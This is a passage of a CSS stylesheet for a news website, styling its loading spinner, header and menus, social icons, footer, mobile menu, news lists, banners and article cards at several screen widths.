    z-index: 999999999
}

#form_preloader {
    background: hsla(0, 0%, 100%, .5);
    display: none
}

.cssload-container {
    position: relative;
    top: 50%;
    transform: translateY(-50%)
}

.cssload-whirlpool,
.cssload-whirlpool:after,
.cssload-whirlpool:before {
    position: absolute;
    top: 50%;
    left: 50%;
    border: 2px solid #ccc;
    border-left-color: #1d1d1d;
    border-radius: 1748px;
    -o-border-radius: 1748px;
    -ms-border-radius: 1748px;
    -webkit-border-radius: 1748px;
    -moz-border-radius: 1748px
}

.cssload-whirlpool {
    margin: -44px 0 0 -44px;
    height: 88px;
    width: 88px
}

.cssload-whirlpool,
.cssload-whirlpool:before {
    animation: b 1.15s linear infinite;
    -o-animation: b 1.15s linear infinite;
    -ms-animation: b 1.15s linear infinite;
    -webkit-animation: b 1.15s linear infinite;
    -moz-animation: b 1.15s linear infinite
}

.cssload-whirlpool:before {
    content: "";
    margin: -40px 0 0 -40px;
    height: 77px;
    width: 77px
}

.cssload-whirlpool:after {
    content: "";
    margin: -51px 0 0 -51px;
    height: 98px;
    width: 98px;
    animation: b 2.3s linear infinite;
    -o-animation: b 2.3s linear infinite;
    -ms-animation: b 2.3s linear infinite;
    -webkit-animation: b 2.3s linear infinite;
    -moz-animation: b 2.3s linear infinite
}

@keyframes b {
    to {
        transform: rotate(1turn)
    }
}

@media (max-width: 767px) {
    body:not(.branding__mob) .header {
        position: fixed
    }
}

.header {
    padding-top: 12px;
    padding-bottom: 12px;
    margin-bottom: 20px;
    background: #fff
}

.header .row {
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .header {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 9999
    }

    .header.fixed {
        position: fixed
    }
}

@media (min-width: 768px) {
    .header {
        padding-top: 20px;
        padding-bottom: 20px
    }
}

@media (min-width: 992px) {
    .header {
        padding-top: 38px;
        padding-bottom: 24px;
        margin-bottom: 30px
    }
}

@media (min-width: 1600px) {
    .header {
        padding-top: 41px;
        margin-bottom: 38px
    }
}

@media (min-width: 1270px) {
    .logo__outer {
        -ms-flex: 0 0 16%;
        flex: 0 0 16%;
        max-width: 16%
    }
}

@media (min-width: 1600px) {
    .logo__outer {
        padding-top: 9px
    }
}

.logo img {
    max-height: 36px
}

@media (min-width: 768px) {
    .logo img {
        max-height: 60px
    }
}

@media (min-width: 1600px) {
    .logo img {
        max-height: 75px
    }
}

@media (min-width: 1270px) {
    .head__cont {
        -ms-flex: 0 0 84%;
        flex: 0 0 84%;
        max-width: 84%;
        padding-left: 21px;
        padding-top: 2px
    }
}

@media (min-width: 1600px) {
    .head__cont {
        padding-left: 31px
    }
}

.htop__cont {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.htop__menu-company {
    position: relative
}

.htop__menu-company:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #b21a1a;
    left: 100%;
    top: -2px;
    margin-left: 1px
}

.htop__menu li {
    margin-right: 31px
}

.htop__menu li:last-child {
    margin-right: 0
}

.etitle .htop__menu a,
.htop__menu .etitle a,
.htop__menu .link,
.htop__menu .link_under,
.htop__menu .link_w {
    background-size: 0 2px;
    padding-bottom: 6px
}

.etitle .htop__menu a.active,
.etitle .htop__menu a:hover,
.htop__menu .active.link_under,
.htop__menu .active.link_w,
.htop__menu .etitle a.active,
.htop__menu .etitle a:hover,
.htop__menu .link.active,
.htop__menu .link:hover,
.htop__menu .link_under:hover,
.htop__menu .link_w:hover {
    background-size: 100% 2px
}

@media (max-width: 767px) {
    .htop__menu {
        display: none
    }
}

@media (min-width: 1600px) {
    .htop__menu li {
        margin-right: 40px
    }
}

.htop__search {
    display: inline-block;
    vertical-align: top
}

.htop__search svg {
    width: 18px;
    height: 18px;
    stroke: currentColor
}

@media (min-width: 1600px) {
    .htop__search svg {
        width: 24px;
        height: 24px
    }
}

.htop__right {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: end;
    justify-content: flex-end;
    margin-left: auto
}

@media (min-width: 1270px) {
    .htop__right {
        min-width: 280px
    }
}

@media (min-width: 1600px) {
    .htop__right {
        min-width: 345px
    }
}

.htop__ad {
    margin-right: 30px;
    justify-self: left;
    -ms-flex: auto;
    flex: auto
}

.etitle .htop__ad a,
.htop__ad .etitle a,
.htop__ad .link,
.htop__ad .link_under,
.htop__ad .link_w {
    background-size: 0 2px;
    padding-bottom: 6px
}

.etitle .htop__ad a:hover,
.htop__ad .etitle a:hover,
.htop__ad .link:hover,
.htop__ad .link_under:hover,
.htop__ad .link_w:hover {
    background-size: 100% 2px
}

@media (max-width: 991px) {
    .htop__ad {
        display: none
    }
}

.hlinks {
    justify-self: flex-end;
    font-size: 0;
    margin-top: -2px;
    margin-left: -10px;
    margin-right: -10px
}

.hlinks li {
    padding: 0 10px;
    margin: 0 !important
}

.hlinks a {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    position: relative
}

.hlinks a:active,
.hlinks a:hover {
    color: var(--red)
}

@media (min-width: 768px) {
    .hlinks {
        margin-top: -3px;
        margin-left: -8px;
        margin-right: -9px
    }

    .hlinks li {
        padding: 0 8px
    }

    .hlinks a {
        width: 28px;
        height: 28px
    }
}

@media (min-width: 1600px) {
    .hlinks {
        margin-left: -13px;
        margin-right: -13px;
        position: relative;
        top: -4px
    }

    .hlinks li {
        padding: 0 13px
    }

    .hlinks a {
        width: 32px;
        height: 32px
    }
}

li.hlinks__wish a:active svg,
li.hlinks__wish a:hover svg {
    stroke: currentColor
}

li.hlinks__wish a.active {
    color: var(--red)
}

li.hlinks__wish a.active svg {
    stroke: currentColor;
    fill: currentColor
}

li.hlinks__wish svg {
    fill: transparent;
    stroke: currentColor;
    width: 12px;
    height: 16px
}

@media (min-width: 768px) {
    li.hlinks__wish a {
        margin-top: 2px
    }

    li.hlinks__wish svg {
        width: 15px;
        height: 20px
    }
}

@media (min-width: 1600px) {
    li.hlinks__wish svg {
        width: 18px;
        height: 24px
    }
}

li.hlinks__search a:active svg,
li.hlinks__search a:hover svg {
    stroke: currentColor
}

li.hlinks__search svg {
    stroke: currentColor;
    width: 20px;
    height: 20px
}

@media (min-width: 768px) {
    li.hlinks__search {
        display: none
    }
}

li.hlinks__login a:active svg,
li.hlinks__login a:hover svg {
    fill: currentColor
}

li.hlinks__login svg {
    left: auto;
    width: 31px;
    height: 28px
}

@media (max-width: 767px) {
    li.hlinks__login {
        display: none
    }
}

@media (min-width: 1600px) {
    li.hlinks__login svg {
        width: 36px;
        height: 32px
    }
}

li.hlinks__menu {
    margin-left: 20px !important
}

li.hlinks__menu svg {
    width: 20px;
    height: 12px
}

@media (min-width: 768px) {
    li.hlinks__menu {
        display: none
    }
}

.hbot__cont {
    margin-top: 15px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .hbot__cont .soc__list {
        display: none
    }
}

@media (max-width: 767px) {
    .hbot__cont {
        display: none
    }
}

@media (min-width: 1600px) {
    .hbot__cont {
        margin-top: 19px
    }

    .hbot__cont .soc__list {
        margin-top: -2px
    }
}

.hbot__menu a {
    color: #000
}

.hbot__menu a.active {
    color: var(--red)
}

.hbot__menu li {
    margin-right: 31px
}

.hbot__menu svg {
    vertical-align: middle;
    width: 12px;
    height: 13px;
    fill: currentColor;
    margin-left: -1px
}

.hbot__search {
    display: inline-block;
    vertical-align: top
}

.hbot__search svg {
    width: 13px;
    height: 13px;
    stroke: currentColor
}

.soc__list {
    margin-top: 2px
}

.soc__list li {
    margin-right: 15px
}

.soc__list a {
    color: #c8c8c8
}

.soc__list a:hover {
    color: var(--red)
}

.soc__list svg {
    display: inline-block;
    vertical-align: top;
    width: 17px;
    height: 15px;
    fill: currentColor
}

.soc__list-bg li {
    margin-right: 10px
}

.soc__list-bg a {
    display: inline-block;
    vertical-align: top;
    width: 32px;
    height: 32px;
    line-height: 32px;
    width: 38px;
    height: 38px;
    line-height: 38;
    border-radius: 50%;
    background: #d2d3d9;
    text-align: center;
    position: relative
}

.soc__list-bg a:hover {
    background: var(--red)
}

.soc__list-bg svg {
    fill: #fff
}

.soc__list-vk svg {
    width: 20px
}

.soc__list-you svg {
    width: 18px
}

@media (min-width: 1600px) {
    .soc__list li {
        margin-right: 19px
    }

    .soc__list svg {
        width: 20px;
        height: 20px
    }

    .soc__list-you svg {
        width: 20px
    }

    .soc__list-bg li {
        margin-right: 15px
    }

    .soc__list-bg li a {
        width: 40px;
        height: 40px;
        line-height: 40px
    }
}

.fixed__item {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #fff;
    transition: .3s;
    transform: translateY(-150%)
}

.fixed__item.active {
    transform: none
}

.section_fixed {
    display: none;
    padding: 13px 0
}

.section_fixed .row {
    -ms-flex-align: center;
    align-items: center
}

@media (min-width: 768px) {
    .section_fixed {
        display: block
    }
}

@media (min-width: 1600px) {
    .section_fixed {
        padding: 20px 0
    }
}

.fixed__progress {
    position: absolute;
    top: 0;
    left: 0;
    height: 3px;
    background: #da8f27;
    transition: .2s
}

.fixed__logo img {
    max-height: 34px
}

@media (min-width: 768px) {
    .fixed__logo {
        -ms-flex: 0 0 16%;
        flex: 0 0 16%;
        max-width: 16%
    }
}

@media (min-width: 1600px) {
    .fixed__logo img {
        max-height: 45px
    }
}

@media (min-width: 768px) {
    .fixed__menu {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .fixed__menu {
        padding: 0
    }

    .fixed__menu li {
        margin-right: 20px
    }
}

@media (min-width: 1270px) {
    .fixed__menu {
        padding-left: 21px;
        padding-bottom: 5px
    }
}

.fixed__links {
    text-align: right
}

@media (min-width: 768px) {
    .fixed__links {
        -ms-flex: 0 0 14%;
        flex: 0 0 14%;
        max-width: 14%
    }
}

.foot__before {
    background: #fff;
    width: 100%;
    height: 90px
}

@media (min-width: 992px) {
    .foot__before {
        height: 110px
    }
}

@media (min-width: 1270px) {
    .foot__before {
        height: 150px
    }
}

@media (min-width: 1600px) {
    .foot__before {
        height: 181px
    }
}

.footer {
    background: #151515;
    font-size: .675rem;
    line-height: 1rem;
    padding-bottom: 56px;
    padding-top: 60px;
    z-index: 10
}

.footer,
.footer a {
    color: #fff
}

.etitle .footer a,
.footer .etitle a,
.footer .link,
.footer .link_under,
.footer .link_w {
    background-image: linear-gradient(currentColor, currentColor);
    padding-bottom: 1px
}

.footer .soc__list {
    margin-top: 29px
}

.footer .soc__list li {
    margin-right: 27px
}

.footer .soc__list svg {
    width: 23px;
    height: 23px
}

.footer .soc__list-vk svg {
    width: 30px
}

@media (min-width: 768px) {
    .footer {
        padding-top: 90px;
        font-size: .75rem;
        line-height: 1.125rem
    }
}

@media (min-width: 992px) {
    .footer {
        padding-top: 110px;
        font-size: .875rem;
        line-height: 1.3125rem
    }
}

@media (min-width: 1270px) {
    .footer {
        padding-top: 150px
    }
}

@media (min-width: 1600px) {
    .footer {
        font-size: 1rem;
        line-height: 1.5rem
    }

    .footer .soc__list {
        margin-top: 38px
    }

    .footer .soc__list svg {
        width: 30px;
        height: 30px
    }
}

.foot__info {
    margin-bottom: 40px
}

.foot__logo img {
    max-height: 36px
}

@media (min-width: 768px) {
    .foot__logo img {
        max-height: 60px
    }
}

@media (min-width: 1600px) {
    .foot__logo img {
        max-height: 75px
    }
}

.foot__text {
    font-size: .875rem;
    line-height: 1.125rem;
    margin-top: 23px;
    max-width: 380px
}

@media (min-width: 768px) {
    .foot__text {
        font-size: .9375rem;
        line-height: 1.25rem
    }
}

@media (min-width: 1270px) {
    .foot__text {
        font-size: 1rem;
        line-height: 1.5rem;
        max-width: 400px;
        margin-top: 18px
    }
}

@media (min-width: 1600px) {
    .foot__text {
        font-size: 1.125rem;
        line-height: 1.6875rem;
        max-width: 460px
    }
}

.foot__links {
    margin-top: 30px;
    font-size: 1rem;
    line-height: 1.5rem
}

.foot__links li {
    margin-bottom: 5px
}

.foot__links a {
    color: #fff
}

@media (min-width: 1600px) {
    .foot__links {
        margin-top: 38px;
        font-size: 1.125rem;
        line-height: 1.6875rem
    }

    .foot__links li {
        margin-bottom: 10px
    }
}

.foot__menu {
    padding-top: 22px;
    margin-bottom: 40px
}

.foot__menu_parent {
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.375rem
}

.foot__menu_parent li {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .foot__menu_parent {
        font-size: 1.25rem;
        line-height: 1.6875rem
    }

    .foot__menu_parent li {
        margin-bottom: 25px
    }
}

@media (min-width: 1600px) {
    .foot__menu_parent {
        font-size: 1.5rem;
        line-height: 2rem
    }
}

.foot__menu_child {
    font-size: .9375rem;
    line-height: 1.25rem;
    margin-top: 10px
}

.foot__menu_child li {
    margin-bottom: 8px
}

@media (min-width: 768px) {
    .foot__menu_child {
        font-size: 1rem;
        line-height: 1.5rem;
        margin-top: 14px
    }

    .foot__menu_child li {
        margin-bottom: 10px
    }
}

@media (min-width: 1600px) {
    .foot__menu_child {
        font-size: 1.125rem;
        line-height: 1.6875rem;
        margin-top: 19px
    }

    .foot__menu_child li {
        margin-bottom: 15px
    }
}

.foot__menu-login {
    margin-left: 46px;
    position: relative
}

.foot__menu-login svg {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    fill: currentColor;
    width: 31px;
    height: 28px;
    left: -46px;
    top: 50%;
    transform: translateY(-50%)
}

.foot__bottom {
    margin-top: 31px
}

@media (min-width: 1600px) {
    .foot__bottom {
        margin-top: 60px
    }
}

.foot__copy {
    margin-bottom: 40px
}

.foot__copy p {
    margin: 0 0 5px
}

@media (min-width: 768px) {
    .foot__copy {
        margin-bottom: 20px
    }
}

@media (min-width: 1600px) {
    .foot__copy p {
        margin-bottom: 10px
    }
}

@media (min-width: 768px) {
    .foot__copy_in {
        max-width: 330px
    }
}

@media (min-width: 992px) {
    .foot__copy_in {
        max-width: 240px
    }
}

@media (min-width: 1600px) {
    .foot__copy_in {
        max-width: 430px
    }
}

.foot__smenu {
    margin-bottom: 20px
}

.foot__smenu ul {
    max-width: 220px
}

.foot__smenu li {
    margin-bottom: 10px
}

@media (min-width: 1600px) {
    .foot__smenu ul {
        max-width: 270px
    }
}

.dev__cont {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .dev__cont {
        text-align: left
    }
}

.dev__item {
    color: hsla(0, 0%, 100%, .65)
}

.dev__item,
.dev__item span {
    display: inline-block;
    vertical-align: top
}

.dev__item span {
    width: 100%;
    margin-bottom: 10px
}

@media (min-width: 1600px) {
    .dev__item span {
        margin-bottom: 16px
    }

    .dev__item img {
        width: 102px
    }
}

.mmenu__btn {
    display: inline-block;
    vertical-align: top;
    padding: 0;
    cursor: pointer;
    border: none;
    background: transparent
}

.mmenu__btn_in {
    top: 50%;
    left: 50%;
    margin-top: -6px;
    margin-left: -10px;
    height: 12px
}

.mmenu__btn_in,
.mmenu__btn_in span {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    width: 20px
}

.mmenu__btn_in span {
    height: 2px;
    background: var(--dark);
    left: 0;
    transition: .4s
}

.mmenu__btn_in span:first-child {
    top: 0
}

.mmenu__btn_in span:nth-child(2) {
    top: 5px
}

.mmenu__btn_in span:nth-child(3) {
    top: 10px
}

.mmenu__btn.active .mmenu__btn_in span:first-child {
    transform: rotate(45deg);
    top: 5px
}

.mmenu__btn.active .mmenu__btn_in span:nth-child(2) {
    transform: rotate(45deg);
    top: 5px;
    width: 18px;
    opacity: 0
}

.mmenu__btn.active .mmenu__btn_in span:nth-child(3) {
    transform: rotate(-45deg);
    top: 5px
}

@media (min-width: 992px) {
    .mmenu__btn {
        display: none
    }
}

.mmenu__cont {
    min-height: 100vh;
    width: 100%;
    padding: 78px 0 40px
}

.mmenu__cont .fancybox-close-small {
    display: none
}

.mmenu__login {
    line-height: 22px
}

.mmenu__login a {
    text-decoration: none !important
}

.etitle .mmenu__login a,
.mmenu__login .etitle a,
.mmenu__login .link,
.mmenu__login .link_under,
.mmenu__login .link_w {
    padding-bottom: 0;
    color: var(--gray);
    vertical-align: middle
}

.mmenu__login svg {
    width: 22px;
    height: 22px;
    vertical-align: middle;
    margin-right: 14px
}

.mmenu__login svg.ico-login {
    width: 25px;
    margin-left: -3px
}

.mmenu__menu {
    margin-top: 31px;
    padding-left: 40px;
    font-weight: 600;
    font-size: 1rem;
    line-height: 1.1875rem
}

.mmenu__menu li {
    margin-bottom: 25px
}

.mmenu__child {
    font-size: .875rem;
    line-height: 1.0625rem;
    font-weight: 400;
    margin-top: 15px;
    padding-left: 20px
}

.mmenu__child li {
    margin-bottom: 15px
}

.mmenu__tag svg {
    vertical-align: middle;
    width: 12px;
    height: 13px;
    fill: currentColor;
    margin-left: -1px
}

.mmenu__soc {
    margin-top: 41px;
    padding-left: 40px
}

.section_top {
    margin-top: 20px
}

@media (min-width: 510px) {
    .section_top {
        padding-bottom: 24px
    }
}

@media (min-width: 768px) {
    .section_top {
        margin-top: 35px;
        padding-bottom: 30px
    }
}

.top__main {
    margin-bottom: 37px
}

@media (min-width: 992px) {
    .top__main {
        margin-bottom: 20px
    }
}

.top__news {
    margin-bottom: 20px
}

.top__news .nlist__cont {
    background: transparent
}

.top__news .nlist__more {
    margin-top: 19px
}

@media (min-width: 992px) and (max-width: 1269px) {
    .top__news .nlist__list li:nth-child(n+4) {
        display: none
    }
}

@media (min-width: 1600px) {
    .top__news .nlist__more {
        margin-top: 30px
    }
}

.top__banner {
    margin-bottom: 20px;
    text-align: right
}

@media (min-width: 992px) and (max-width: 1269px) {
    .top__banner .banner__vert-content {
        border: none;
        padding: 0
    }
}

@media (min-width: 1600px) {
    .nlist__cont .title {
        margin-bottom: 30px
    }
}

@media (max-width: 509px) {
    .nlist__col {
        background: #f5f5f5;
        padding: 60px 20px 62px;
        margin: 62px -20px 0
    }

    .nlist__col.nlist__cont-masteradd {
        padding: 0 20px
    }
}

.nlist__master .nlist__item {
    padding-right: 0
}

.nlist__master .imaster__title {
    font-size: 1rem;
    line-height: 1.375rem
}

.nlist__master .imaster__text {
    font-size: 1rem;
    line-height: 1.5rem
}

@media (min-width: 1270px) {
    .nlist__master .imaster__cont {
        padding: 20px 30px
    }
}

@media (min-width: 1600px) {
    .nlist__master .nlist__item {
        padding-right: 3px
    }

    .nlist__master .imaster__title {
        font-size: 1.125rem;
        line-height: 1.5rem
    }

    .nlist__master .imaster__text {
        font-size: 1.125rem;
        line-height: 1.6875rem;
        margin-top: 10px
    }
}

.nlist__list li {
    margin-top: 10px;
    border-top: 1px solid #c4c4c4;
    padding-top: 9px
}

.nlist__list li:first-child {
    margin-top: 0;
    padding-top: 0;
    border-top: none
}

@media (min-width: 1600px) {
    .nlist__list li {
        margin-top: 15px;
        padding-top: 15px
    }
}

.nlist__item {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-decoration: none !important;
    color: #000 !important;
    position: relative;
    padding-right: 40px
}

.etitle .nlist__item a,
.nlist__item .etitle a,
.nlist__item .link,
.nlist__item .link_under,
.nlist__item .link_w {
    background-image: linear-gradient(currentColor, currentColor);
    padding-bottom: 1px
}

.nlist__item .wish {
    right: -1px;
    top: 2px
}

@media (min-width: 768px) {
    .nlist__item {
        padding-right: 7px
    }

    .nlist__item .wish {
        top: auto;
        bottom: 3px;
        transform: translateY(3px)
    }
}

.nlist__title {
    font-weight: 700
}

.nlist__name {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin-top: 5px
}

.nlist__date {
    margin-top: 5px;
    padding-right: 30px
}

.nlist__more {
    margin-top: 29px;
    font-weight: 600;
    text-align: right;
    letter-spacing: .35px
}

.nlist__more .link_under {
    padding-bottom: 5px
}

@media (min-width: 768px) {
    .nlist__more {
        text-align: left;
        margin-top: 19px;
        letter-spacing: 0
    }
}

@media (min-width: 1600px) {
    .nlist__more {
        margin-top: 30px
    }
}

.nlist__nf-title {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.375rem
}

@media (min-width: 1600px) {
    .nlist__nf-title {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.nlist__nf-text {
    font-size: 1rem;
    line-height: 1.5rem;
    margin-top: 4px
}

@media (min-width: 1600px) {
    .nlist__nf-text {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }
}

.nlist__nf-more {
    font-size: .875rem;
    line-height: 1.1875rem;
    margin-top: 15px;
    font-weight: 700;
    letter-spacing: -.1px
}

.abanner__cont {
    margin-bottom: 30px
}

.abanner__cont .banner__vert {
    padding: 0;
    border: none
}

@media (min-width: 992px) {
    .abanner__cont {
        margin-bottom: 46px
    }
}

@media (min-width: 1600px) {
    .abanner__cont {
        margin-bottom: 57px
    }
}

.banner__vert {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 24px 19px;
    text-align: center
}

@media (max-width: 509px) {
    .banner__vert img {
        max-width: 240px
    }
}

@media (min-width: 510px) {
    .banner__vert {
        border: 1px solid #c4c4c4
    }

    .banner__vert-content {
        border: none;
        padding: 0;
        width: auto
    }

    .banner__vert-content img {
        width: 240px
    }
}

@media (min-width: 768px) {
    .banner__vert-content {
        border: 1px solid #c4c4c4;
        padding: 24px 19px
    }
}

@media (min-width: 1270px) {
    .banner__vert-content {
        width: 100%
    }

    .banner__vert-content img {
        width: auto
    }
}

.section_banner {
    margin-bottom: 20px;
    margin-bottom: 29px;
    text-align: center
}

@media (min-width: 768px) {
    .section_banner {
        margin-bottom: 30px
    }
}

.bann__outer {
    display: inline-block;
    width: 100%;
    overflow: hidden;
    text-align: center
}

.bann__mob {
    margin: 0 -145px
}

.bann__mob,
.bann__pc {
    display: block
}

@media (min-width: 1270px) {
    .bann__pc {
        margin: 0
    }
}

.section_news-mod {
    padding-top: 31px;
    padding-bottom: 0
}

.section_news-mod .mod__cont .mod__footer {
    margin-bottom: 63px
}

.section_news-video .mod__cont+.mod__footer {
    margin-top: 0
}

@media (min-width: 768px) {
    .section_news-video {
        padding-top: 32px
    }

    .section_news-mod {
        padding-top: 18px
    }

    .section_news-mod+.section_news-mod {
        padding-top: 28px
    }

    .section_news-mod .mod__head {
        margin-bottom: 31px
    }
}

@media (min-width: 992px) {
    .section_news-mod {
        padding-top: 28px
    }
}

@media (max-width: 509px) {
    .section_news-video .news__item:not(.news__big) {
        margin-bottom: -6px
    }
}

@media (min-width: 1600px) {
    .section_news-mod {
        padding-top: 48px;
        padding-bottom: 3px
    }

    .section_news-mod+.section_news-mod {
        padding-top: 48px
    }
}

.news__sub {
    text-transform: uppercase
}

@media (min-width: 992px) {
    .news__sub {
        margin-bottom: 30px
    }
}

.news__row .news__outer.news__outer-banner {
    -ms-flex-order: 3;
    order: 3
}

.news__row .news__outer.news__outer-master {
    -ms-flex-order: 6;
    order: 6
}

.news__row .news__outer.news__outer-tg {
    -ms-flex-order: 14;
    order: 14
}

.news__row-master .news__outer.news__outer-banner {
    -ms-flex-order: 3;
    order: 3
}

.news__row-master .news__outer.news__outer-tg {
    -ms-flex-order: 22;
    order: 22
}

@media (max-width: 767px) {
    .news__row+.page__row {
        margin-top: 0
    }
}

@media (min-width: 510px) {
    .news__row .news__outer.news__outer-banner {
        -ms-flex-order: 4;
        order: 4
    }

    .news__row .news__outer.news__outer-master {
        -ms-flex-order: 9;
        order: 9
    }

    .news__row .news__outer.news__outer-tg {
        -ms-flex-order: 19;
        order: 19
    }

    .news__row-master .news__outer.news__outer-banner {
        -ms-flex-order: 1;
        order: 1
    }
}

@media (min-width: 992px) {
    .news__row .news__outer.news__outer-banner {
        -ms-flex-order: 7;
        order: 7
    }

    .news__row .news__outer.news__outer-master {
        -ms-flex-order: 16;
        order: 16
    }

    .news__row .news__outer.news__outer-tg {
        -ms-flex-order: 19;
        order: 19
    }

    .news__row-master .news__outer.news__outer-banner {
        -ms-flex-order: 2;
        order: 2
    }
}

@media (min-width: 1270px) {
    .news__row .news__outer.news__outer-banner {
        -ms-flex-order: 6;
        order: 6
    }

    .news__row .news__outer.news__outer-master {
        -ms-flex-order: 9;
        order: 9
    }

    .news__row .news__outer.news__outer-tg {
        -ms-flex-order: 19;
        order: 19
    }

    .news__row-master .news__outer.news__outer-banner {
        -ms-flex-order: 3;
        order: 3
    }
}

.news__mouter {
    margin-bottom: 29px
}

@media (max-width: 509px) {
    .news__mouter .news__item:not(.news__big) {
        position: relative;
        padding-left: 115px;
        min-height: 70px
    }

    .news__mouter .news__item:not(.news__big) .news__img {
        position: absolute;
        width: 100px;
        left: 0;
        top: 0
    }

    .news__mouter .news__item:not(.news__big) .news__name {
        margin-top: 0
    }

    .etitle .news__mouter .news__item:not(.news__big) .news__name a,
    .news__mouter .news__item:not(.news__big) .news__name .etitle a,
    .news__mouter .news__item:not(.news__big) .news__name .link,
    .news__mouter .news__item:not(.news__big) .news__name .link_under,
    .news__mouter .news__item:not(.news__big) .news__name .link_w {
        font-size: .875rem;
        line-height: 1.3125rem
    }

    .news__mouter .news__item:not(.news__big) .news__preview {
        font-size: .75rem;
        line-height: 1.125rem;
        margin-top: 0
    }

    .news__mouter .news__item:not(.news__big) .wish {
        top: 10px;
        left: 76px;
        right: auto
    }

    .news__mouter .news__item:not(.news__big) .news__play {
        width: 40px;
        height: 40px
    }

    .news__mouter .news__item:not(.news__big) .news__play svg {
        width: 8px;
        height: 8px
    }

    .news__mouter .news__item.news__video .news__preview {
        margin-top: 7px
    }
}

.news__outer {
    margin-bottom: 40px
}

.news__outer .banner__vert {
    margin-top: -4px;
    margin-bottom: -4px
}

.news__outer-banner {
    text-align: center
}

@media (max-width: 509px) {
    .news__outer-tg {
        margin-top: 19px
    }

    .news__outer-master,
    .news__outer-tg {
        margin-bottom: 60px
    }

    .news__outer .nlist__cont {
        margin-top: 20px
    }
}

@media (max-width: 991px) {
    .news__outer .news__item .wish:not(.active) svg {
        stroke: #fff
    }
}

@media (min-width: 510px) {
    .news__outer {
        margin-bottom: 50px
    }

    .news__outer .banner__vert {
        margin-top: -25px;
        margin-bottom: -22px
    }

    .news__outer .nlist__list li:nth-child(n+3) {
        display: none
    }
}

@media (min-width: 768px) {
    .news__outer .nlist__list li:nth-child(3) {
        display: inline-block
    }
}

@media (min-width: 1270px) {
    .news__outer .nlist__list li:nth-child(n+3) {
        display: none
    }
}

@media (min-width: 768px) {
    .news__outer {
        margin-bottom: 59px
    }

    .news__outer .banner__vert {
        margin-top: -25px;
        margin-bottom: -22px
    }
}

@media (min-width: 1600px) {
    .news__outer {
        margin-bottom: 80px
    }
}

.news__type {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: right;
    font-size: .6875rem;
    line-height: .9375rem;
    margin-bottom: 10px;
    text-transform: uppercase
}

@media (min-width: 1600px) {
    .news__type {
        font-size: .8125rem;
        line-height: 1.125rem
    }
}

.news__img {
    display: inline-block;
    vertical-align: top
}

.news__img,
.news__img img {
    width: 100%;
    position: relative;
    z-index: 1
}

.news__image {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
    font-size: 0
}

.news__image:after,
.news__image:before {
    content: "";
    display: none;
    vertical-align: top;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2
}

.news__image:before {
    background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, .85));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#d9000000", GradientType=0)
}

.news__image:after {
    background: rgba(0, 0, 0, .2)
}

.news__play {
    display: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 5;
    border: 1px solid #fff
}

.news__play,
.news__play svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.news__play svg {
    width: 12px;
    height: 12px;
    fill: #fff;
    margin: 0;
    margin-left: 2px
}

@media (min-width: 768px) {
    .news__play {
        width: 70px;
        height: 70px
    }
}

@media (min-width: 1270px) {
    .news__play {
        width: 80px;
        height: 80px
    }

    .news__play svg {
        width: 14px;
        height: 14px
    }
}

@media (min-width: 1600px) {
    .news__play {
        width: 100px;
        height: 100px
    }

    .news__play svg {
        width: 16px;
        height: 16px
    }
}

.news__item {
    width: auto;
    display: block;
    vertical-align: top;
    text-decoration: none !important;
    position: relative;
    color: var(--dark) !important
}

.news__item img {
    position: relative;
    z-index: 1
}

.news__item .wish {
    top: 20px;
    right: 20px
}

@media (max-width: 767px) {
    .news__home {
        margin: 0 -20px
    }

    .news__home .wish:not(.active) {
        opacity: 0
    }
}

.news__big .news__item {
    color: #fff !important
}

.news__big .news__image:before {
    display: inline-block
}

.news__big span {
    color: #fff
}

.news__big .news__name {
    position: absolute;
    width: auto;
    z-index: 2;
    left: 20px;
    right: 20px;
    bottom: 22px;
    color: #fff;
    font-weight: 700;
    margin-top: 0
}

.etitle .news__big .news__name a,
.news__big .news__name .etitle a,
.news__big .news__name .link,
.news__big .news__name .link_under,
.news__big .news__name .link_w {
    padding-bottom: 2px;
    font-size: 1.25rem;
    line-height: 1.6875rem
}

.news__big .news__name .news__item_date {
    display: inline-block;
    width: 100%;
    color: #fff;
    font-weight: 400;
    margin: 0 0 11px
}

.news__big .news__item_date,
.news__big .news__preview {
    display: none
}

@media (min-width: 510px) {
    .news__big .news__name {
        left: 30px;
        right: 30px;
        bottom: 29px
    }

    .etitle .news__big .news__name a,
    .news__big .news__name .etitle a,
    .news__big .news__name .link,
    .news__big .news__name .link_under,
    .news__big .news__name .link_w {
        font-size: 1.5rem;
        line-height: 2rem
    }
}

@media (min-width: 768px) {
    .news__big .news__name {
        left: 30px;
        right: 30px;
        bottom: 29px
    }

    .etitle .news__big .news__name a,
